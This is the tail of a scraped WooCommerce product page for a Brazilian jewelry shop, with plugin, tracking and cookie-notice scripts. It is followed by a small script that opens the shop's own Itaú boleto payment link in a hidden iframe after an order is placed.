<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.waufen.com.br","ajax_url":"https://www.waufen.com.br/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.waufen.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96e324640b3c19285cdfe18941be5f9e","fragment_name":"wc_fragments_96e324640b3c19285cdfe18941be5f9e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999598" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				

					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.waufen.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Anel de cora\u00e7\u00e3o feito a m\u00e3o prata 925",
    "content_ids": "[\"6384-D_23778\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"6384-D_23778\",\"quantity\":1}]",
    "content_category": "An\u00e9is R\u00f3dio",
    "value": "",
    "currency": "BRL"
}, {
    "eventID": "8188b965-0950-4562-aeb4-e23f2923bb5b"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "cd4b376b-443f-4c6f-b690-ba89155da292"
});
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(185,223,234,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Informamos que usamos cookies e outros recursos para personalizar sua experiência em nosso site e em redes de anúncios. Ao continuar a navegação assumimos que esteja de acordo. Para mais informações leia a política do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.waufen.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política do Site" style="background-color: #00a99d">Política do Site</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37effb066b154235a97504e016917faf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1
body_size: -62
content:
(function($) {
   if( ! $('body').hasClass('woocommerce-order-received') ) return;

   var $botao = $('div.woocommerce-message a.button');

   if( ! $botao.length ) return;

   $botao.html("Acessar o boleto");

   if( ! /wc-api\/WC_Itau_Shopline_Gateway/.test($botao.attr('href')) ) return;

   $iframe = $('<iframe />');
   $iframe.attr('src', $botao.attr('href'));
   $iframe.css('width', 0);
   $iframe.css('height', 0);
   $iframe.css('visibility', 'hidden');
   $iframe.css('position', 'absolute');
   $iframe.css('left', -10);
   $iframe.css('top', -10);
   $('body').append($iframe);
})(jQuery);